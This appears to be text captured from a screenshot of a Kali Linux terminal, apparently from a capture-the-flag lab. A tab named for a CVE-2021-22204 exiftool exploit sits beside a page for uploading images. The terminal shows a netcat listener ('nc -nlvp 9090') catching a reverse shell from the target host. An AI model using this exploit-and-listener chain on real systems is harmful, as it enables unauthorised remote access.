 MetaView
Upload your image to display related metadata.
image.jpg Browse Upload
kali@liangcheng: ~/桌面
文件 动作 编辑 查看 帮助
kali@liangcheng: ~/桌面/tools/CVE-2021-22204-exiftool × kali@liangcheng: ~/桌面 × kali@liangcheng: ~/桌面 ×
┌──(kali㉿liangcheng)-[~/桌面]
└─$ nc -nlvp 9090
listening on [any] 9090 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.11.140] 54536
/bin/sh: 0: can't access tty; job control turned off
$